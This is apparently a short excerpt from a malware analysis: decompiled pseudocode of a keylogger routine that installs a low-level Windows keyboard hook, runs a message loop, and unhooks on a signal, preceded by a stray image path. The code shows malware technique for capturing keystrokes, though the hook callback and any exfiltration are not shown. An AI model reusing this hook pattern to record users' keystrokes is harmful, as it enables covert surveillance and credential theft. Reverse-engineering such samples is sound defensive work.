 void __noreturn keyLogger()
{
HINSTANCE v0; // eax
BOOL (__stdcall *v1)(LPMSG, HWND, UINT, UINT); // edi
BOOL i; // eax
int v3; // ebx
struct tagMSG v4; // [esp+Ch] [ebp-20h] BYREF
HHOOK v5; // [esp+28h] [ebp-4h]
v0 = functionss.GetModuleHandleW(0);
v5 = functionss.SetWindowsHookExA(13, sub_4F37E0, v0, 0);
if ( v5 )
{
v1 = functionss.GetMessageW;
for ( i = functionss.GetMessageW(&v4, 0, 0, 0); ; i = v1(&v4, 0, 0, 0) )
{
v3 = i;
if ( !i || !functionss.WaitForSingleObject((HANDLE)dword_562F70, 0) )
break;
if ( v3 != -1 )
{
functionss.TranslateMessage(&v4);
functionss.DispatchMessageW(&v4);
}
}
functionss.UnhookWindowsHookEx(v5);
}
functionss.RtlExitUserThread(0);
}